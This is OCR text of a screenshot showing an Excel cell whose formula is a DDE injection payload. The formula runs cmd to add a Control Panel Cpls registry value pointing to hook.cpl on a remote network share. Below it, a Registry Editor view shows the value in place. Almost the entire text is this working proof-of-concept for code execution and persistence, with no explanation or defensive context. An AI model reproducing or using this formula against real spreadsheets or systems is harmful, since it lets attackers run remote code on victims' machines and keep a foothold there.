 文件 开始 插入 绘图 页面布局 公式 数据 审阅 视图 帮助 操作说明搜索
等线 11 A A ab 自动换行 常规
粘贴 B I U A wén 文 合并后居中 % , 条件格式 套用 表格格式 单元格样式 插入 删除 格式 Σ A Z
剪贴板 字体 对齐方式 数字 样式 单元格
A1 fx =cmd|' /C reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Control Panel\Cpls" /t REG_SZ /d "\\WIN-339FINFSV15\testcpl\hook.cpl"'!_xlbgnm.A1
A B C D E F G H I J K L M N O P Q
1 #REF!
2
3
4
5
6
7 注册表编辑器
8 文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
9
10 计算机\HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Control Panel\Cpls
11 CurrentVersion 名称 类型 数据
12 AccountState ab (默认) REG_SZ \\WIN-339FINFSV15\testcpl\hook.cpl
13 ActivityDataModel
14 AdvertisingInfo
15 App Paths
16 AppBroadcast
17 AppHost